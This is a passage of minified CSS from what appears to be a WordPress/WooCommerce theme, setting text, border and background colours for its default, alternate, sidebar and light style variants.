.tab_title,.default-style .rt_tabs.tab-style-2 .tab_nav > li.active:after,.default-style .rt_tabs.tab-style-2 .tab_contents .tab_content_wrapper.active > .tab_title,.default-style .filter_navigation li a.active,.default-style .button_.color,.default-style .chained_contents > div:hover .icon,.default-style .chained_contents > div:hover .number{border-color:#D7000F}.default-style .with_icons.style-3 > div > .icon,.default-style .pricing_table .table_wrap.highlight > ul > li.caption,.default-style .pricing_table .table_wrap.highlight > ul > li.price,.default-style .button_.color,.default-style .button_.default:hover,.default-style .rt-toggle > ol > li .toggle-number,.default-style .icon-content-box.icon-style-2 .icon-holder span:before,.default-style .highlight.style-2,.default-style input[type="submit"],.default-style input[type="button"],.default-style button:not(.button_),.default-style button:not(.button_):hover,.default-style .cart_totals a.button,.default-style .cart_totals a.button:hover,.default-style .comment-reply a,.default-style .comment-reply-title small > a,.default-style .comment-reply-title small > a:hover,.default-style .product_info_footer a.added_to_cart,.default-style .product_info_footer a.added_to_cart:hover,.default-style .quantity .plus:hover,.default-style .quantity .minus:hover,.default-style .chained_contents > div:hover .icon,.default-style .chained_contents > div:hover .number,.default-style .icon-content-box.icon-style-3 .icon-holder span:before{color:#fff}.default-style .rt_heading,.default-style h1,.default-style h2,.default-style h3,.default-style h4,.default-style h5,.default-style h6,.default-style h1 a,.default-style h2 a,.default-style h3 a,.default-style h4 a,.default-style h5 a,.default-style h6 a,.default-style h1 a:hover,.default-style h2 a:hover,.default-style h3 a:hover,.default-style h4 a:hover,.default-style h5 a:hover,.default-style h6 a:hover,.default-style .open .toggle-head{color:#454545}.default-style input[type="submit"],.default-style input[type="button"],.default-style button:not(.button_),.default-style .comment-reply a,.default-style .comment-reply-title small > a,.default-style button.button,.default-style  input.button,.default-style  #respond input#submit,.default-style  .cart_totals a.button{background-color:#bbb}.default-style .social_media li a{background-color:#bbb}.alt-style-1 a,.alt-style-1 .latest_news .title:hover,.alt-style-1 .woocommerce-MyAccount-navigation a:hover,.alt-style-1 .product_info h5 a:hover,.alt-style-1 .product-category a:hover h3,.alt-style-1 .rt_heading_wrapper a:hover .rt_heading,.alt-style-1 .product_item_holder .product_info_footer a:hover,.alt-style-1 .paging_wrapper > .page-numbers a:hover,.alt-style-1 .woocommerce-MyAccount-navigation .is-active a,.alt-style-1 .timeline > div > .event-date{color:#e6aa21}.alt-style-1:not(.has-custom-bg),.alt-style-1.column_container,.alt-style-1 > .rt-sa-background,.alt-style-1 .chained_contents.style-1 > div > .icon,.alt-style-1 .chained_contents.style-1 > div > .number,.alt-style-1 .chained_contents.style-2 > div > .icon,.alt-style-1 .chained_contents.style-2 > div > .number,.alt-style-1 .button_.color:hover:after,.alt-style-1 .quantity .minus,.alt-style-1 .quantity .plus{background-color:#f4f4f4}.alt-style-1,.alt-style-1 .product_item_holder .product_info_footer a,.alt-style-1 .button_.default,.alt-style-1 .button_.color:hover,.alt-style-1 .paging_wrapper > .page-numbers a,.alt-style-1 .paging_wrapper > .page-numbers li > span,.alt-style-1 .author-name a,.alt-style-1 .quantity .plus:hover,.alt-style-1 .quantity .minus:hover,.alt-style-1 .woocommerce-MyAccount-navigation a{color:#666}.alt-style-1,.alt-style-1 *,.alt-style-1 *:before,.alt-style-1 *:after,.alt-style-1:before,.alt-style-1:after,.alt-style-1 .button_.color:hover,.alt-style-1 .row table > tbody > tr > td{border-color:#e1e1e1}.alt-style-1 .rt_divider.style-1:before,.alt-style-1 .rt_divider.style-2:before,.alt-style-1 .rt_divider.style-3:before,.alt-style-1 .rt_divider.style-5,.alt-style-1 .rt-toggle .toggle-head:after,.alt-style-1 .testimonial .text .icon-quote-right,.alt-style-1 .testimonial .text .icon-quote-left,.alt-style-1 .rt_quote .icon-quote-right,.alt-style-1 .rt_quote .icon-quote-left,.alt-style-1 .star-rating:before,.alt-style-1  .cart-collaterals h2:before,.alt-style-1 .timeline > div:before,.alt-style-1 #rt-side-navigation > li.menu-item-has-children a:after{color:#e1e1e1}.alt-style-1 .masonry .vertical_line,.alt-style-1 .timeline:after,.alt-style-1 .chained_contents.style-1:after,.alt-style-1 .chained_contents.style-2:after,.alt-style-1 .rt_divider.style-2:after,.alt-style-1 .rt_divider.style-3:after,.alt-style-1 .rt_divider.style-4,.alt-style-1 .pricing_table.compare .table_wrap > ul > li.caption,.alt-style-1 .pricing_table.compare .table_wrap > ul > li.price,.alt-style-1 .dots-holder > div span,.alt-style-1 .widget > h5:after,.alt-style-1 .widget .sub-menu li a:after,.alt-style-1  .widget .children li a:after,.alt-style-1 .price_slider_wrapper .ui-widget-content,.alt-style-1 .timeline > div:before,.alt-style-1 .border_grid > .row:after,.alt-style-1.border_grid .content_row:after{background-color:#e1e1e1}.alt-style-1 p.price del,.alt-style-1 .rt_heading_wrapper.style-4 .punchline,.alt-style-1 .rt_heading_wrapper.style-5 .punchline,.alt-style-1 .client_info,.alt-style-1 .blog_list .date_box,.alt-style-1 .post_data *,.alt-style-1 .comment-meta > a,.alt-style-1 .filter_navigation li a,.alt-style-1 .widget > ul > li li a,.alt-style-1 .widget .menu > li li a,.alt-style-1 .rt-category-tree li > span,.alt-style-1 .widget_latest_posts .meta,.alt-style-1  .widget_latest_posts .meta *,.alt-style-1 .widget_popular_posts .meta,.alt-style-1  .widget_popular_posts .meta *,.alt-style-1 .small.note,.alt-style-1  .star-rating span:before,.alt-style-1 .with_icons.style-2 > div > .icon,.alt-style-1 .chained_contents.style-1 > div > .icon,.alt-style-1 .chained_contents.style-1 > div > .number,.alt-style-1 .chained_contents.style-2 > div > .icon,.alt-style-1 .chained_contents.style-2 > div > .number,.alt-style-1 .read_more:before,.alt-style-1 .icon-content-box.icon-style-1 .icon-holder span:before,.alt-style-1 .quantity .plus,.alt-style-1  .quantity .minus,.alt-style-1 .woocommerce.widget .quantity,.alt-style-1#tools > ul > li:hover > span:first-child,.alt-style-1#tools > ul > li.active > span:first-child,.alt-style-1#tools > ul > li:hover:before,.alt-style-1#tools > ul > li.active:before,.alt-style-1 .latest_news .date,.alt-style-1 #rt-side-navigation li a:hover,.alt-style-1 #rt-side-navigation li.active > a,.alt-style-1 .tab_title:hover,.alt-style-1  .tab_title.active{color:#D7000F}.alt-style-1 .rt_heading_wrapper.style-2 > .style-2:before,.alt-style-1 .rt_heading .heading_icon:before,.alt-style-1 .highlight.style-1,.alt-style-1 .paging_wrapper > .page-numbers .current,.alt-style-1 .single_variation span.price,.alt-style-1 .primary-color,.alt-style-1  .primary-color > a,.alt-style-1 .primary-color.rt_heading,.alt-style-1 .icon-content-box.icon-style-4 .icon-holder span:before{color:#D7000F}.alt-style-1 .pricing_table .table_wrap.highlight > ul > li.caption,.alt-style-1 .pricing_table .table_wrap.highlight > ul > li.price,.alt-style-1 .button_.default:hover:after,.alt-style-1 .button_.color,.alt-style-1 .rt-toggle > ol > li .toggle-number,.alt-style-1 .rt_heading.style-1:after,.alt-style-1 .rt_heading_wrapper.style-4 > .style-4:after,.alt-style-1 .rt_heading_wrapper.style-5 > .style-5:after,.alt-style-1 .highlight.style-2,.alt-style-1 .dots-holder div.active span,.alt-style-1 .dots-holder div:hover span,.alt-style-1 input[type="submit"]:hover,.alt-style-1 input[type="button"]:hover,.alt-style-1 .comment-reply a:hover,.alt-style-1 .comment-reply-title small > a:hover,.alt-style-1 .action_buttons li a:hover,.alt-style-1 .onsale,.alt-style-1 .product_info_footer a.added_to_cart,.alt-style-1  button.button:hover,.alt-style-1  input.button:hover,.alt-style-1  #respond input#submit:hover,.alt-style-1  .cart_totals a.button:hover,.alt-style-1 .ui-slider .ui-slider-handle,.alt-style-1 .ui-slider .ui-slider-range,.alt-style-1 .with_icons.style-3 > div > .icon,.alt-style-1 .icon-content-box.icon-style-2 .icon-holder span:before,.alt-style-1 .icon-content-box.icon-style-3 .icon-holder span:before,.alt-style-1 .chained_contents > div:hover .icon,.alt-style-1 .chained_contents > div:hover .number{background-color:#D7000F}.alt-style-1 .rt_tabs.tab-style-1 .tab_nav > li.active:after,.alt-style-1 .rt_tabs.tab-style-1 .tab_content_wrapper.active > .tab_title,.alt-style-1 .rt_tabs.tab-style-2 .tab_nav > li.active:after,.alt-style-1 .rt_tabs.tab-style-2 .tab_contents .tab_content_wrapper.active > .tab_title,.alt-style-1 .filter_navigation li a.active,.alt-style-1 .button_.color,.alt-style-1 .chained_contents > div:hover .icon,.alt-style-1 .chained_contents > div:hover .number{border-color:#D7000F}.alt-style-1 .with_icons.style-3 > div > .icon,.alt-style-1 .pricing_table .table_wrap.highlight > ul > li.caption,.alt-style-1 .pricing_table .table_wrap.highlight > ul > li.price,.alt-style-1 .button_.color,.alt-style-1 .button_.default:hover,.alt-style-1 .rt-toggle > ol > li .toggle-number,.alt-style-1 .icon-content-box.icon-style-2 .icon-holder span:before,.alt-style-1 .highlight.style-2,.alt-style-1 input[type="submit"],.alt-style-1 input[type="button"],.alt-style-1 button:not(.button_),.alt-style-1 button:not(.button_):hover,.alt-style-1 .cart_totals a.button,.alt-style-1 .cart_totals a.button:hover,.alt-style-1 .comment-reply a,.alt-style-1 .comment-reply-title small > a,.alt-style-1 .comment-reply-title small > a:hover,.alt-style-1 .product_info_footer a.added_to_cart,.alt-style-1 .product_info_footer a.added_to_cart:hover,.alt-style-1 .quantity .plus:hover,.alt-style-1 .quantity .minus:hover,.alt-style-1 .chained_contents > div:hover .icon,.alt-style-1 .chained_contents > div:hover .number,.alt-style-1 .icon-content-box.icon-style-3 .icon-holder span:before{color:#fff}.alt-style-1 .rt_heading,.alt-style-1 h1,.alt-style-1 h2,.alt-style-1 h3,.alt-style-1 h4,.alt-style-1 h5,.alt-style-1 h6,.alt-style-1 h1 a,.alt-style-1 h2 a,.alt-style-1 h3 a,.alt-style-1 h4 a,.alt-style-1 h5 a,.alt-style-1 h6 a,.alt-style-1 h1 a:hover,.alt-style-1 h2 a:hover,.alt-style-1 h3 a:hover,.alt-style-1 h4 a:hover,.alt-style-1 h5 a:hover,.alt-style-1 h6 a:hover,.alt-style-1 .open .toggle-head{color:#D7000F}.alt-style-1 input[type="submit"],.alt-style-1 input[type="button"],.alt-style-1 button:not(.button_),.alt-style-1 .comment-reply a,.alt-style-1 .comment-reply-title small > a,.alt-style-1 button.button,.alt-style-1  input.button,.alt-style-1  #respond input#submit,.alt-style-1  .cart_totals a.button{background-color:#bbb}.alt-style-1 .social_media li a{background-color:#bbb}.alt-style-2 a,.alt-style-2 .latest_news .title:hover,.alt-style-2 .woocommerce-MyAccount-navigation a:hover,.alt-style-2 .product_info h5 a:hover,.alt-style-2 .product-category a:hover h3,.alt-style-2 .rt_heading_wrapper a:hover .rt_heading,.alt-style-2 .product_item_holder .product_info_footer a:hover,.alt-style-2 .paging_wrapper > .page-numbers a:hover,.alt-style-2 .woocommerce-MyAccount-navigation .is-active a,.alt-style-2 .timeline > div > .event-date{color:#fff}.alt-style-2:not(.has-custom-bg),.alt-style-2.column_container,.alt-style-2 > .rt-sa-background,.alt-style-2 .chained_contents.style-1 > div > .icon,.alt-style-2 .chained_contents.style-1 > div > .number,.alt-style-2 .chained_contents.style-2 > div > .icon,.alt-style-2 .chained_contents.style-2 > div > .number,.alt-style-2 .button_.color:hover:after,.alt-style-2 .quantity .minus,.alt-style-2 .quantity .plus{background-color:#2A2A2A}.alt-style-2,.alt-style-2 .product_item_holder .product_info_footer a,.alt-style-2 .button_.default,.alt-style-2 .button_.color:hover,.alt-style-2 .paging_wrapper > .page-numbers a,.alt-style-2 .paging_wrapper > .page-numbers li > span,.alt-style-2 .author-name a,.alt-style-2 .quantity .plus:hover,.alt-style-2 .quantity .minus:hover,.alt-style-2 .woocommerce-MyAccount-navigation a{color:#ccc}.alt-style-2,.alt-style-2 *,.alt-style-2 *:before,.alt-style-2 *:after,.alt-style-2:before,.alt-style-2:after,.alt-style-2 .button_.color:hover,.alt-style-2 .row table > tbody > tr > td{border-color:#FB0618}.alt-style-2 .rt_divider.style-1:before,.alt-style-2 .rt_divider.style-2:before,.alt-style-2 .rt_divider.style-3:before,.alt-style-2 .rt_divider.style-5,.alt-style-2 .rt-toggle .toggle-head:after,.alt-style-2 .testimonial .text .icon-quote-right,.alt-style-2 .testimonial .text .icon-quote-left,.alt-style-2 .rt_quote .icon-quote-right,.alt-style-2 .rt_quote .icon-quote-left,.alt-style-2 .star-rating:before,.alt-style-2  .cart-collaterals h2:before,.alt-style-2 .timeline > div:before,.alt-style-2 #rt-side-navigation > li.menu-item-has-children a:after{color:#FB0618}.alt-style-2 .masonry .vertical_line,.alt-style-2 .timeline:after,.alt-style-2 .chained_contents.style-1:after,.alt-style-2 .chained_contents.style-2:after,.alt-style-2 .rt_divider.style-2:after,.alt-style-2 .rt_divider.style-3:after,.alt-style-2 .rt_divider.style-4,.alt-style-2 .pricing_table.compare .table_wrap > ul > li.caption,.alt-style-2 .pricing_table.compare .table_wrap > ul > li.price,.alt-style-2 .dots-holder > div span,.alt-style-2 .widget > h5:after,.alt-style-2 .widget .sub-menu li a:after,.alt-style-2  .widget .children li a:after,.alt-style-2 .price_slider_wrapper .ui-widget-content,.alt-style-2 .timeline > div:before,.alt-style-2 .border_grid > .row:after,.alt-style-2.border_grid .content_row:after{background-color:#FB0618}.alt-style-2 p.price del,.alt-style-2 .rt_heading_wrapper.style-4 .punchline,.alt-style-2 .rt_heading_wrapper.style-5 .punchline,.alt-style-2 .client_info,.alt-style-2 .blog_list .date_box,.alt-style-2 .post_data *,.alt-style-2 .comment-meta > a,.alt-style-2 .filter_navigation li a,.alt-style-2 .widget > ul > li li a,.alt-style-2 .widget .menu > li li a,.alt-style-2 .rt-category-tree li > span,.alt-style-2 .widget_latest_posts .meta,.alt-style-2  .widget_latest_posts .meta *,.alt-style-2 .widget_popular_posts .meta,.alt-style-2  .widget_popular_posts .meta *,.alt-style-2 .small.note,.alt-style-2  .star-rating span:before,.alt-style-2 .with_icons.style-2 > div > .icon,.alt-style-2 .chained_contents.style-1 > div > .icon,.alt-style-2 .chained_contents.style-1 > div > .number,.alt-style-2 .chained_contents.style-2 > div > .icon,.alt-style-2 .chained_contents.style-2 > div > .number,.alt-style-2 .read_more:before,.alt-style-2 .icon-content-box.icon-style-1 .icon-holder span:before,.alt-style-2 .quantity .plus,.alt-style-2  .quantity .minus,.alt-style-2 .woocommerce.widget .quantity,.alt-style-2#tools > ul > li:hover > span:first-child,.alt-style-2#tools > ul > li.active > span:first-child,.alt-style-2#tools > ul > li:hover:before,.alt-style-2#tools > ul > li.active:before,.alt-style-2 .latest_news .date,.alt-style-2 #rt-side-navigation li a:hover,.alt-style-2 #rt-side-navigation li.active > a,.alt-style-2 .tab_title:hover,.alt-style-2  .tab_title.active{color:#ccc}.alt-style-2 .rt_heading_wrapper.style-2 > .style-2:before,.alt-style-2 .rt_heading .heading_icon:before,.alt-style-2 .highlight.style-1,.alt-style-2 .paging_wrapper > .page-numbers .current,.alt-style-2 .single_variation span.price,.alt-style-2 .primary-color,.alt-style-2  .primary-color > a,.alt-style-2 .primary-color.rt_heading,.alt-style-2 .icon-content-box.icon-style-4 .icon-holder span:before{color:#FB0618}.alt-style-2 .pricing_table .table_wrap.highlight > ul > li.caption,.alt-style-2 .pricing_table .table_wrap.highlight > ul > li.price,.alt-style-2 .button_.default:hover:after,.alt-style-2 .button_.color,.alt-style-2 .rt-toggle > ol > li .toggle-number,.alt-style-2 .rt_heading.style-1:after,.alt-style-2 .rt_heading_wrapper.style-4 > .style-4:after,.alt-style-2 .rt_heading_wrapper.style-5 > .style-5:after,.alt-style-2 .highlight.style-2,.alt-style-2 .dots-holder div.active span,.alt-style-2 .dots-holder div:hover span,.alt-style-2 input[type="submit"]:hover,.alt-style-2 input[type="button"]:hover,.alt-style-2 .comment-reply a:hover,.alt-style-2 .comment-reply-title small > a:hover,.alt-style-2 .action_buttons li a:hover,.alt-style-2 .onsale,.alt-style-2 .product_info_footer a.added_to_cart,.alt-style-2  button.button:hover,.alt-style-2  input.button:hover,.alt-style-2  #respond input#submit:hover,.alt-style-2  .cart_totals a.button:hover,.alt-style-2 .ui-slider .ui-slider-handle,.alt-style-2 .ui-slider .ui-slider-range,.alt-style-2 .with_icons.style-3 > div > .icon,.alt-style-2 .icon-content-box.icon-style-2 .icon-holder span:before,.alt-style-2 .icon-content-box.icon-style-3 .icon-holder span:before,.alt-style-2 .chained_contents > div:hover .icon,.alt-style-2 .chained_contents > div:hover .number{background-color:#FB0618}.alt-style-2 .rt_tabs.tab-style-1 .tab_nav > li.active:after,.alt-style-2 .rt_tabs.tab-style-1 .tab_content_wrapper.active > .tab_title,.alt-style-2 .rt_tabs.tab-style-2 .tab_nav > li.active:after,.alt-style-2 .rt_tabs.tab-style-2 .tab_contents .tab_content_wrapper.active > .tab_title,.alt-style-2 .filter_navigation li a.active,.alt-style-2 .button_.color,.alt-style-2 .chained_contents > div:hover .icon,.alt-style-2 .chained_contents > div:hover .number{border-color:#FB0618}.alt-style-2 .with_icons.style-3 > div > .icon,.alt-style-2 .pricing_table .table_wrap.highlight > ul > li.caption,.alt-style-2 .pricing_table .table_wrap.highlight > ul > li.price,.alt-style-2 .button_.color,.alt-style-2 .button_.default:hover,.alt-style-2 .rt-toggle > ol > li .toggle-number,.alt-style-2 .icon-content-box.icon-style-2 .icon-holder span:before,.alt-style-2 .highlight.style-2,.alt-style-2 input[type="submit"],.alt-style-2 input[type="button"],.alt-style-2 button:not(.button_),.alt-style-2 button:not(.button_):hover,.alt-style-2 .cart_totals a.button,.alt-style-2 .cart_totals a.button:hover,.alt-style-2 .comment-reply a,.alt-style-2 .comment-reply-title small > a,.alt-style-2 .comment-reply-title small > a:hover,.alt-style-2 .product_info_footer a.added_to_cart,.alt-style-2 .product_info_footer a.added_to_cart:hover,.alt-style-2 .quantity .plus:hover,.alt-style-2 .quantity .minus:hover,.alt-style-2 .chained_contents > div:hover .icon,.alt-style-2 .chained_contents > div:hover .number,.alt-style-2 .icon-content-box.icon-style-3 .icon-holder span:before{color:#fff}.alt-style-2 .rt_heading,.alt-style-2 h1,.alt-style-2 h2,.alt-style-2 h3,.alt-style-2 h4,.alt-style-2 h5,.alt-style-2 h6,.alt-style-2 h1 a,.alt-style-2 h2 a,.alt-style-2 h3 a,.alt-style-2 h4 a,.alt-style-2 h5 a,.alt-style-2 h6 a,.alt-style-2 h1 a:hover,.alt-style-2 h2 a:hover,.alt-style-2 h3 a:hover,.alt-style-2 h4 a:hover,.alt-style-2 h5 a:hover,.alt-style-2 h6 a:hover,.alt-style-2 .open .toggle-head{color:#fff}.alt-style-2 input[type="submit"],.alt-style-2 input[type="button"],.alt-style-2 button:not(.button_),.alt-style-2 .comment-reply a,.alt-style-2 .comment-reply-title small > a,.alt-style-2 button.button,.alt-style-2  input.button,.alt-style-2  #respond input#submit,.alt-style-2  .cart_totals a.button{background-color:#FFEFBA}.alt-style-2 .social_media li a{background-color:#bbb}.sidebar-widgets a,.sidebar-widgets .latest_news .title:hover,.sidebar-widgets .woocommerce-MyAccount-navigation a:hover,.sidebar-widgets .product_info h5 a:hover,.sidebar-widgets .product-category a:hover h3,.sidebar-widgets .rt_heading_wrapper a:hover .rt_heading,.sidebar-widgets .product_item_holder .product_info_footer a:hover,.sidebar-widgets .paging_wrapper > .page-numbers a:hover,.sidebar-widgets .woocommerce-MyAccount-navigation .is-active a,.sidebar-widgets .timeline > div > .event-date{color:#fff}.sidebar-widgets:not(.has-custom-bg),.sidebar-widgets.column_container,.sidebar-widgets > .rt-sa-background,.sidebar-widgets .chained_contents.style-1 > div > .icon,.sidebar-widgets .chained_contents.style-1 > div > .number,.sidebar-widgets .chained_contents.style-2 > div > .icon,.sidebar-widgets .chained_contents.style-2 > div > .number,.sidebar-widgets .button_.color:hover:after,.sidebar-widgets .quantity .minus,.sidebar-widgets .quantity .plus{background-color:rgba(0,0,0,0.8)}.sidebar-widgets,.sidebar-widgets .product_item_holder .product_info_footer a,.sidebar-widgets .button_.default,.sidebar-widgets .button_.color:hover,.sidebar-widgets .paging_wrapper > .page-numbers a,.sidebar-widgets .paging_wrapper > .page-numbers li > span,.sidebar-widgets .author-name a,.sidebar-widgets .quantity .plus:hover,.sidebar-widgets .quantity .minus:hover,.sidebar-widgets .woocommerce-MyAccount-navigation a{color:#fff}.sidebar-widgets,.sidebar-widgets *,.sidebar-widgets *:before,.sidebar-widgets *:after,.sidebar-widgets:before,.sidebar-widgets:after,.sidebar-widgets .button_.color:hover,.sidebar-widgets .row table > tbody > tr > td{border-color:#3D3D3D}.sidebar-widgets .rt_divider.style-1:before,.sidebar-widgets .rt_divider.style-2:before,.sidebar-widgets .rt_divider.style-3:before,.sidebar-widgets .rt_divider.style-5,.sidebar-widgets .rt-toggle .toggle-head:after,.sidebar-widgets .testimonial .text .icon-quote-right,.sidebar-widgets .testimonial .text .icon-quote-left,.sidebar-widgets .rt_quote .icon-quote-right,.sidebar-widgets .rt_quote .icon-quote-left,.sidebar-widgets .star-rating:before,.sidebar-widgets  .cart-collaterals h2:before,.sidebar-widgets .timeline > div:before,.sidebar-widgets #rt-side-navigation > li.menu-item-has-children a:after{color:#3D3D3D}.sidebar-widgets .masonry .vertical_line,.sidebar-widgets .timeline:after,.sidebar-widgets .chained_contents.style-1:after,.sidebar-widgets .chained_contents.style-2:after,.sidebar-widgets .rt_divider.style-2:after,.sidebar-widgets .rt_divider.style-3:after,.sidebar-widgets .rt_divider.style-4,.sidebar-widgets .pricing_table.compare .table_wrap > ul > li.caption,.sidebar-widgets .pricing_table.compare .table_wrap > ul > li.price,.sidebar-widgets .dots-holder > div span,.sidebar-widgets .widget > h5:after,.sidebar-widgets .widget .sub-menu li a:after,.sidebar-widgets  .widget .children li a:after,.sidebar-widgets .price_slider_wrapper .ui-widget-content,.sidebar-widgets .timeline > div:before,.sidebar-widgets .border_grid > .row:after,.sidebar-widgets.border_grid .content_row:after{background-color:#3D3D3D}.sidebar-widgets p.price del,.sidebar-widgets .rt_heading_wrapper.style-4 .punchline,.sidebar-widgets .rt_heading_wrapper.style-5 .punchline,.sidebar-widgets .client_info,.sidebar-widgets .blog_list .date_box,.sidebar-widgets .post_data *,.sidebar-widgets .comment-meta > a,.sidebar-widgets .filter_navigation li a,.sidebar-widgets .widget > ul > li li a,.sidebar-widgets .widget .menu > li li a,.sidebar-widgets .rt-category-tree li > span,.sidebar-widgets .widget_latest_posts .meta,.sidebar-widgets  .widget_latest_posts .meta *,.sidebar-widgets .widget_popular_posts .meta,.sidebar-widgets  .widget_popular_posts .meta *,.sidebar-widgets .small.note,.sidebar-widgets  .star-rating span:before,.sidebar-widgets .with_icons.style-2 > div > .icon,.sidebar-widgets .chained_contents.style-1 > div > .icon,.sidebar-widgets .chained_contents.style-1 > div > .number,.sidebar-widgets .chained_contents.style-2 > div > .icon,.sidebar-widgets .chained_contents.style-2 > div > .number,.sidebar-widgets .read_more:before,.sidebar-widgets .icon-content-box.icon-style-1 .icon-holder span:before,.sidebar-widgets .quantity .plus,.sidebar-widgets  .quantity .minus,.sidebar-widgets .woocommerce.widget .quantity,.sidebar-widgets#tools > ul > li:hover > span:first-child,.sidebar-widgets#tools > ul > li.active > span:first-child,.sidebar-widgets#tools > ul > li:hover:before,.sidebar-widgets#tools > ul > li.active:before,.sidebar-widgets .latest_news .date,.sidebar-widgets #rt-side-navigation li a:hover,.sidebar-widgets #rt-side-navigation li.active > a,.sidebar-widgets .tab_title:hover,.sidebar-widgets  .tab_title.active{color:#888888}.sidebar-widgets .rt_heading_wrapper.style-2 > .style-2:before,.sidebar-widgets .rt_heading .heading_icon:before,.sidebar-widgets .highlight.style-1,.sidebar-widgets .paging_wrapper > .page-numbers .current,.sidebar-widgets .single_variation span.price,.sidebar-widgets .primary-color,.sidebar-widgets  .primary-color > a,.sidebar-widgets .primary-color.rt_heading,.sidebar-widgets .icon-content-box.icon-style-4 .icon-holder span:before{color:#e6aa21}.sidebar-widgets .pricing_table .table_wrap.highlight > ul > li.caption,.sidebar-widgets .pricing_table .table_wrap.highlight > ul > li.price,.sidebar-widgets .button_.default:hover:after,.sidebar-widgets .button_.color,.sidebar-widgets .rt-toggle > ol > li .toggle-number,.sidebar-widgets .rt_heading.style-1:after,.sidebar-widgets .rt_heading_wrapper.style-4 > .style-4:after,.sidebar-widgets .rt_heading_wrapper.style-5 > .style-5:after,.sidebar-widgets .highlight.style-2,.sidebar-widgets .dots-holder div.active span,.sidebar-widgets .dots-holder div:hover span,.sidebar-widgets input[type="submit"]:hover,.sidebar-widgets input[type="button"]:hover,.sidebar-widgets .comment-reply a:hover,.sidebar-widgets .comment-reply-title small > a:hover,.sidebar-widgets .action_buttons li a:hover,.sidebar-widgets .onsale,.sidebar-widgets .product_info_footer a.added_to_cart,.sidebar-widgets  button.button:hover,.sidebar-widgets  input.button:hover,.sidebar-widgets  #respond input#submit:hover,.sidebar-widgets  .cart_totals a.button:hover,.sidebar-widgets .ui-slider .ui-slider-handle,.sidebar-widgets .ui-slider .ui-slider-range,.sidebar-widgets .with_icons.style-3 > div > .icon,.sidebar-widgets .icon-content-box.icon-style-2 .icon-holder span:before,.sidebar-widgets .icon-content-box.icon-style-3 .icon-holder span:before,.sidebar-widgets .chained_contents > div:hover .icon,.sidebar-widgets .chained_contents > div:hover .number{background-color:#e6aa21}.sidebar-widgets .rt_tabs.tab-style-1 .tab_nav > li.active:after,.sidebar-widgets .rt_tabs.tab-style-1 .tab_content_wrapper.active > .tab_title,.sidebar-widgets .rt_tabs.tab-style-2 .tab_nav > li.active:after,.sidebar-widgets .rt_tabs.tab-style-2 .tab_contents .tab_content_wrapper.active > .tab_title,.sidebar-widgets .filter_navigation li a.active,.sidebar-widgets .button_.color,.sidebar-widgets .chained_contents > div:hover .icon,.sidebar-widgets .chained_contents > div:hover .number{border-color:#e6aa21}.sidebar-widgets .with_icons.style-3 > div > .icon,.sidebar-widgets .pricing_table .table_wrap.highlight > ul > li.caption,.sidebar-widgets .pricing_table .table_wrap.highlight > ul > li.price,.sidebar-widgets .button_.color,.sidebar-widgets .button_.default:hover,.sidebar-widgets .rt-toggle > ol > li .toggle-number,.sidebar-widgets .icon-content-box.icon-style-2 .icon-holder span:before,.sidebar-widgets .highlight.style-2,.sidebar-widgets input[type="submit"],.sidebar-widgets input[type="button"],.sidebar-widgets button:not(.button_),.sidebar-widgets button:not(.button_):hover,.sidebar-widgets .cart_totals a.button,.sidebar-widgets .cart_totals a.button:hover,.sidebar-widgets .comment-reply a,.sidebar-widgets .comment-reply-title small > a,.sidebar-widgets .comment-reply-title small > a:hover,.sidebar-widgets .product_info_footer a.added_to_cart,.sidebar-widgets .product_info_footer a.added_to_cart:hover,.sidebar-widgets .quantity .plus:hover,.sidebar-widgets .quantity .minus:hover,.sidebar-widgets .chained_contents > div:hover .icon,.sidebar-widgets .chained_contents > div:hover .number,.sidebar-widgets .icon-content-box.icon-style-3 .icon-holder span:before{color:#fff}.sidebar-widgets .rt_heading,.sidebar-widgets h1,.sidebar-widgets h2,.sidebar-widgets h3,.sidebar-widgets h4,.sidebar-widgets h5,.sidebar-widgets h6,.sidebar-widgets h1 a,.sidebar-widgets h2 a,.sidebar-widgets h3 a,.sidebar-widgets h4 a,.sidebar-widgets h5 a,.sidebar-widgets h6 a,.sidebar-widgets h1 a:hover,.sidebar-widgets h2 a:hover,.sidebar-widgets h3 a:hover,.sidebar-widgets h4 a:hover,.sidebar-widgets h5 a:hover,.sidebar-widgets h6 a:hover,.sidebar-widgets .open .toggle-head{color:#fff}.sidebar-widgets input[type="submit"],.sidebar-widgets input[type="button"],.sidebar-widgets button:not(.button_),.sidebar-widgets .comment-reply a,.sidebar-widgets .comment-reply-title small > a,.sidebar-widgets button.button,.sidebar-widgets  input.button,.sidebar-widgets  #respond input#submit,.sidebar-widgets  .cart_totals a.button{background-color:#2f2f2f}.sidebar-widgets .social_media li a{background-color:#2f2f2f}.light-style a,.light-style .latest_news .title:hover,.light-style .woocommerce-MyAccount-navigation a:hover,.light-style .product_info h5 a:hover,.light-style .product-category a:hover h3,.light-style .rt_heading_wrapper a:hover .rt_heading,.light-style .product_item_holder .product_info_footer a:hover,.light-style .paging_wrapper > .page-numbers a:hover,.light-style .woocommerce-MyAccount-navigation .is-active a,.light-style .timeline > div > .event-date{color:#fff}.light-style:not(.has-custom-bg),.light-style.column_container,.light-style > .rt-sa-background,.light-style .chained_contents.style-1 > div > .icon,.light-style .chained_contents.style-1 > div > .number,.light-style .chained_contents.style-2 > div > .icon,.light-style .chained_contents.style-2 > div > .number,.light-style .button_.color:hover:after,.light-style .quantity .minus,.light-style .quantity .plus{background-color:#D7000F}.light-style,.light-style .product_item_holder .product_info_footer a,.light-style .button_.default,.light-style .button_.color:hover,.light-style .paging_wrapper > .page-numbers a,.light-style .paging_wrapper > .page-numbers li > span,.light-style .author-name a,.light-style .quantity .plus:hover,.light-style .quantity .minus:hover,.light-style .woocommerce-MyAccount-navigation a{color:#fff}.light-style,.light-style *,.light-style *:before,.light-style *:after,.light-style:before,.light-style:after,.light-style .button_.color:hover,.light-style .row table > tbody > tr > td{border-color:rgba(255,255,255,0.17)}.light-style .rt_divider.style-1:before,.light-style .rt_divider.style-2:before,.light-style .rt_divider.style-3:before,.light-style .rt_divider.style-5,.light-style .rt-toggle .toggle-head:after,.light-style .testimonial .text .icon-quote-right,.light-style .testimonial .text .icon-quote-left,.light-style .rt_quote .icon-quote-right,.light-style .rt_quote .icon-quote-left,.light-style .star-rating:before,.light-style  .cart-collaterals h2:before,.light-style .timeline > div:before,.light-style #rt-side-navigation > li.menu-item-has-children a:after{color:rgba(255,255,255,0.17)}.light-style .masonry .vertical_line,.light-style .timeline:after,.light-style .chained_contents.style-1:after,.light-style .chained_contents.style-2:after,.light-style .rt_divider.style-2:after,.light-style 